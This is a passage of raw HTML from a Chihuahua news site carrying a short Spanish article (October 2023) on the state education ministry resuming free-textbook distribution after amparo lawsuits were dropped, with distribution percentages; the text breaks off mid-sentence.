:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/24941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.8.3-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-24941 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" data-title="&lt;em&gt;Reinicia distribución de Libros de Texto Gratuitos en el estado&lt;/em&gt; | FOTOS" data-id="24941"  data-prev="https://elpapelerito.com.mx/se-alistan-almacenes-de-gobierno-del-estado-para-retomar-la-distribucion-de-los-libros-de-texto/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title"><em>Reinicia distribución de Libros de Texto Gratuitos en el estado</em> | FOTOS</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/">18 de octubre de 2023</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" rel="category tag">Estatal</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070-750x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">26</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS&url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F&text=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>El Gobierno del Estado de Chihuahua, a través de la Secretaría de Educación y Deporte (SEyD), informa que este miércoles 18 de octubre, se reinició de manera inmediata la distribución de los Libros de Texto Gratuitos (LTG) para el ciclo escolar 2022-2023, una vez que se recibió la notificación de los juzgados.</p><p>La dependencia precisa que, con corte al día 17 del presente mes, se dispersó el 52 por ciento del total de los materiales que previamente se había recibido, teniendo un faltante por parte de la Secretaría de Educación Pública (SEP), a través de la Comisión Nacional de Libros de Texto Gratuitos (Conaliteg), del 19.29 por ciento de los materiales para Secundaria y del 54.37 por ciento para Telesecundaria.</p><p>Agrega que conforme los libros vayan llegando al estado, se efectuará la dispersión de manera estratégica para que sean entregados tanto al alumnado, como al colectivo docente.</p><figure class="wp-block-image size-large"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg" alt="" class="wp-image-24934" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg" alt="" class="lazyload wp-image-24934" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>Lo anterior, tras el desistimiento de los juicios de amparo interpuestos por particulares ante el Poder Judicial Federal y ante la notificación oficial de dicha situación, lo cual posibilita a la autoridad estatal a dar continuidad a la entrega faltante de estos materiales para el alumnado en las diversas regiones de la entidad.</p><p>La Secretaría de Educación y Deporte reitera en todo momento su firme compromiso con la niñez chihuahuense, con las maestras y maestros, así como con la educación, como eje fundamental para el 